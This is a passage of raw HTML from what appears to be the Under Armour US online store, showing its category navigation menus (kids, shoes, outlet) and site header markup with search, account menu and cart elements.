href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" 